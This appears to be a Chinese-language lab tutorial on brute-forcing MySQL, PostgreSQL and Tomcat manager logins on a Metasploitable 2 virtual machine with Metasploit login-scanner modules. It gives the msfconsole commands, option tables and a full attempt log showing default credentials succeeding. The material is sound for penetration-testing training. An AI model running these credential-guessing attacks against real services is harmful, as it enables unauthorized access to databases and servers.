本文简要演示使用Metasploit 中的mysql_login、postgresql_login、tomcat_mgr_login模块暴力破解Metasploitable 2 上部署的服务。
Preface
靶机: Metasploitable 2 下载地址
攻击机: Kali 2 - xfce
MySQL演示流程
root@kali:~# msfconsole msf > use auxiliary/scanner/mysql/mysql_login msf auxiliary(scanner/mysql/mysql_login) > show options
需要设置几个选项参数:
msf auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.1.110 rhosts => 192.168.1.110 msf auxiliary(scanner/mysql/mysql_login) > set user_file /root/user.txt user_file => /root/user.txt msf auxiliary(scanner/mysql/mysql_login) > set pass_file /root/pass.txt pass_file => /root/pass.txt
如下所示:
msf auxiliary(scanner/mysql/mysql_login) > show options Module options (auxiliary/scanner/mysql/mysql_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no A specific password to authenticate with PASS_FILE /root/pass.txt no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 192.168.1.110 yes The target address range or CIDR identifier RPORT 3306 yes The target port (TCP) STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads USERNAME no A specific username to authenticate as USERPASS_FILE no File containing users and passwords separated by space, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE /root/user.txt no File containing usernames, one per line VERBOSE true yes Whether to print output for all attempts
MySQL暴力破解使用的用户/密码字典自己提供。
如下所示:

PostgreSQL演示流程
root@kali:~# msfconsole msf > use auxiliary/scanner/postgres/postgres_login msf auxiliary(scanner/postgres/postgres_login) > show options Module options (auxiliary/scanner/postgres/postgres_login): Name Current Setting Required Description ---- --------------- -------- ----------- BLANK_PASSWORDS false no Try blank passwords for all users BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5 DATABASE template1 yes The database to authenticate against DB_ALL_CREDS false no Try each user/password couple stored in the current database DB_ALL_PASS false no Add all passwords in the current database to the list DB_ALL_USERS false no Add all users in the current database to the list PASSWORD no A specific password to authenticate with PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no File containing passwords, one per line Proxies no A proxy chain of format type:host:port[,type:host:port][...] RETURN_ROWSET true no Set to true to see query result sets RHOSTS yes The target address range or CIDR identifier RPORT 5432 yes The target port STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host THREADS 1 yes The number of concurrent threads USERNAME no A specific username to authenticate as USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no File containing (space-seperated) users and passwords, one pair per line USER_AS_PASS false no Try the username as the password for all users USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one per line VERBOSE true yes Whether to print output for all attempts
这里只需要设置目标PostgreSQL的ip地址,USER_FILE和PASS_FILE使用默认进行测试,当然实际环境需要用自己的字典文件。
msf auxiliary(scanner/postgres/postgres_login) > set rhosts 192.168.1.110 rhosts => 192.168.1.110
如图所示:

Tomcat 演示流程
Tomcat管理后台http://ip:port/manager/html爆破,不多说。
msf > use auxiliary/scanner/http/tomcat_mgr_login msf auxiliary(scanner/http/tomcat_mgr_login) > show options ... msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.1.110 rhosts => 192.168.1.110 msf auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180 rport => 8180
需要设置两个重要选项:ip和port, 当然可以也提供自己的密码字典。
破解过程如下所示:

msf auxiliary(scanner/http/tomcat_mgr_login) > exploit [-] 192.168.1.110:8180 - LOGIN FAILED: admin:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:root (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:tomcat (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:s3cret (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:vagrant (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:root (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:tomcat (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:s3cret (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: manager:vagrant (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:root (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:tomcat (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:s3cret (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: role1:vagrant (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:root (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:tomcat (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:s3cret (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:vagrant (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: tomcat:root (Incorrect) [+] 192.168.1.110:8180 - Login Successful: tomcat:tomcat [-] 192.168.1.110:8180 - LOGIN FAILED: both:admin (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:manager (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:role1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:root (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:tomcat (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:s3cret (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: both:vagrant (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: root:owaspbwa (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: xampp:xampp (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect) [-] 192.168.1.110:8180 - LOGIN FAILED: admin:vagrant (Incorrect) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
注意,其中有一行显示破解成功。
[+] 192.168.1.110:8180 - Login Successful: tomcat:tomcat
简单演示到这....
